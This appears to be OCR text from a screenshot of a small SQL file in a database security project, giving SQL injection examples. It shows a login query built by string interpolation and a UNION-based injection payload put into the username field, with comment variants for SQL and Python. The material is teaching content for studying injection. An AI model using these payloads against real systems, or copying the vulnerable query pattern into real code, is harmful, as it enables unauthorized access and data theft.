 db.py sql_injections_examples.sql
security_rdbms_project > sql_injections_examples.sql
1
2 ------------------------------SQL INJECTIONS EXAMPLES ---------------------------------
3 ---------------------------------------------------------------------------------------
4
5 -- Basic request
6 SELECT * FROM users WHERE username = '{username}' and password = '{password}';
7
8
9 -- Inserting    ' UNION SELECT * FROM users --     instead of {username}
10 --      ' UNION SELECT * FROM users --      in SQL
11 --      ' UNION SELECT * FROM users #       in Python
12 SELECT * FROM users WHERE username = '{username}' and password = '{password}';
13 SELECT * FROM users WHERE username = '' UNION SELECT * FROM users -- and password = '{password}';